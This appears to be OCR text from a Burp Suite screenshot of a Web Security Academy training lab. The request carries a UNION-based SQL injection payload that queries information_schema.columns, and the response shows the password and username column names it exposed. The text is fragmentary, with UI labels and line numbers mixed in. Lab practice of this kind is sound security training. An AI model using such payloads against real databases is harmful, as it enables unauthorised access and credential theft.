 Send
Cancel
Explore request in Burp AT
Target: https://0ac9004f04b0253f806
Request
Pretty
Raw
Hex
\n
1
GET /filter?category=Tech+gifts' UNION
SELECT column_name, NULL from information_schema.columns WHER
E table_name = 'users_ypbwpv'-- HTTP/2
2
Host:
0ac9004f04b0253f806da301000e0023.web-security-academy.net
3
Cookie: session=6fCBHMdVv3foynq6HHrjrRwaNbsSOXgq
4
Cache-Control: max-age=0
5
Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6
Sec-Ch-Ua-Mobile: ?0
7
Sec-Ch-Ua-Platform: "Windows"
8
Upgrade-Insecure-Requests: 1
9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11
Sec-Fetch-Site: same-origin
12
Sec-Fetch-Mode: navigate
13
Sec-Fetch-User: ?1
14
Sec-Fetch-Dest: document
15
Referer:
https://0ac9004f04b0253f806da301000e0023.web-security-academy
.net/
16
Accept-Encoding: gzip, deflate, br
17
Accept-Language: en-US,en;q=0.9
18
Priority: u=0, i
19
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
to be replaced every six
months, or 100
Kilometers, depending on
how many vehicles you
have driven over.
87
Don&apos;t let heavy
traffic stress you out,
become a leader in easy
travel, and book a
consultation with one of
our experts today.
</td>
88
</tr>
89
<tr>
90
<th>
password_kzgxme
</th>
91
</tr>
92
<tr>
93
<th>
username_qolwnm
</th>
94
</tr>
95
<tr>
96
<th>
Grow Your Own Spy Kit
</th>
97
<td>
Everyone is getting wise
to the nanny cams, and
password
1 match
Done